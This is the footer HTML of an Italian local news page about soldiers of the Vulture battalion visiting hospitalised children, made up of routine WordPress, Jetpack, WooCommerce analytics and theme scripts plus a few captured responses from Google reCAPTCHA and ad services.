<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"167297\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "167297" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[167297]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eventi e Manifestazioni","Esercito, i militari del battaglione Vulture di Nocera visitano e donano le uova di Pasqua ai bambini ricoverati."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"167297":239}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KvbD-OsSJXPBY0xUJazcHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364568516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX_Zf1ZFad4eyjKqFS6DdvhgU49lqoebo9S0Tm3cDUxYoVDugAoLx2mwrdaMGGFwpismAidjy3XQ1o34YqHw-aMTqnTEJUEzM4fDEkmhesqIvmunTgO7Pn47DEgE5BZHY87Rru0lOm12AzF54-n7NAf-uPfjtBFKH50itgG2b3Gqb610uuZjsyu3BQ5/_/eureka/eureka.jseasformat=/asyncadload.:-abp-properties(image/)/ext_ads.
body_size: -1288
content:
window['277bb4fb-68d4-446f-937c-c3ed1c3f43bb'] = true;